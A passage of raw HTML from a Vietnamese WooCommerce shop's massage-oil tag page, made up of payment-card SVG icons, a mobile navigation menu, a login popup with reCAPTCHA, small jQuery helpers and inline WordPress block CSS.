<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/tag/dau-massage/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div  class="ux-body-overlay"></div>    <div  id="login-form-popup" class="lightbox-content mfp-hide">
            	<div  class="woocommerce">
      		<div  class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e67f983edc" /><input type="hidden" name="_wp_http_referer" value="/tag/dau-massage/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 